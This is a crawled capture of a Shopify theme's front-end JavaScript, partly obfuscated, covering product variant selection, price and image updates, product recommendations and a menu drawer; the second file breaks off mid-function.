(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/24/assets/main.js.map?v=1635832143987131921764591365


--- FILE ---
content_type: text/javascript
request_url: https://zeal4deals.in/cdn/shop/t/24/assets/secondary.js?v=164019556037432166161764591368
body_size: 24153
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}const defaultDirection=document.currentScript&&document.currentScript.dataset.isRtl==="true"?"rtl":"ltr",isRtl=defaultDirection==="rtl";function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),this.dataset.loaded!=="true"&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){this.dataset.loaded!=="true"&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,this.dataset.isUpsellBlock!=="true"||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,this.dataset.isUpsellBlock==="true"&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let 